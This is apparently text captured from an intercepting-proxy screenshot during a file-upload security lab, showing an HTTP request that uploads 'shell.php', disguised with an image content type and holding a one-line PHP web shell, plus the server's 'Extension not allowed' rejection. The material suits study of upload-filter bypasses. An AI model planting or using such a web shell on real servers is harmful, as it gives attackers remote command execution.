 1 POST /upload.php HTTP/1.1
2 Host: 94.237.54.116:34243
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------5389015422845011965166935935
9 Content-Length: 253
10 Origin: http://94.237.54.116:34243
11 Connection: keep-alive
12 Referer: http://94.237.54.116:34243/
13 Priority: u=0
14
15 -----------------------------5389015422845011965166935935
16 Content-Disposition: form-data; name="uploadFile"; filename="shell.php"
17 Content-Type: image/jpeg
18
19 <?php system($_GET['cmd']); ?>
20 -----------------------------5389015422845011965166935935--
21
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Feb 2025 20:44:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 21
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Extension not allowed